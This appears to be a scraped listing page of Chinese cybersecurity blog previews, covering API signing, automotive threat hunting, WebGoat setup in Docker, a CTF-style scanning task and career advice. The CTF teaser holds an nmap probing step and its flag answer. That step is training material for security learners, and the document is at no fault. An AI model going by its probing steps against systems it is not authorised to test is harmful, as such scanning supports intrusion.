

Java应用服务系统安全性,签名和验签浅析

1 前言

随着互联网的普及,分布式服务部署越来越流行,服务之间通信的安全性也是越来越值得关注。这里,笔者把应用与服务之间通信时,进行的的安全性相关,加签与验签,进行了一个简单的记录。

2 安全性痛点

…



[免费专栏] 汽车威胁狩猎之常用的几种威胁狩猎工具

也许每个人出生的时候都以为这世界都是为他一个人而存在的,当他发现自己错的时候,他便开始长大

少走了弯路,也就错过了风景,无论如何,感谢经历 汽车威胁狩猎专栏长期更新,本篇最新内容请前往: …

上网的概念,我们在上网时,我们在做什么,目前世界的网络结构,互联网的基本结构

互联网的物理连接方式可以简单地表示为: 海底光缆-陆地光缆-网络运营商-用户家庭/服务器-光猫-路由器-终端设备

海底光缆连接到每个国家的陆地上的一个或者多个登陆点,从而变成陆地光缆,陆地光缆都互相连接到每个城市的中转节点,…











VM中kali虚拟机创建docker部署WebGoat

这里选择在docker中配置(因为方便)

首先下载docker sudo apt-get install docker.io 然后从Docker Hub下载WebGoat 8.0 的docker镜像 使用命令 docker pull webgoat/webgoat-8.0 完成后查看现在kali虚拟机中的docker镜像列表 输入命令 docker images …





应用服务漏洞扫描与利用

任务环境说明: 服务器场景:Server15服务器场景操作系统:未知(关闭链接)使用命令nmap探测目标靶机的服务版本信息,将需要使用的参数作为FLAG进行提交;FLAG:sV 通过上述端口访问靶机系统并探测隐藏的页面,将找到的敏感文件、目录名作为FLAG(形式:[敏感文件或目录1,敏感…



为什么说网络安全是风口行业?是IT行业最后的红利?

前言

“没有网络安全就没有国家安全”。当前,网络安全已被提升到国家战略的高度,成为影响国家安全、社会稳定至关重要的因素之一。

网络安全行业特点

1、就业薪资非常高,涨薪快 2021年猎聘网发布网络安全行业就业薪资行业最高人均33.77万&…

小白怎么系统的自学计算机科学和黑客技术?

我把csdn上有关自学网络安全、零基础入门网络安全的回答大致都浏览了一遍,最大的感受就是“太复杂”,新手看了之后只会更迷茫,还是不知道如何去做,所以站在新手的角度去写回答,应该把回答写的简单易懂,“傻…











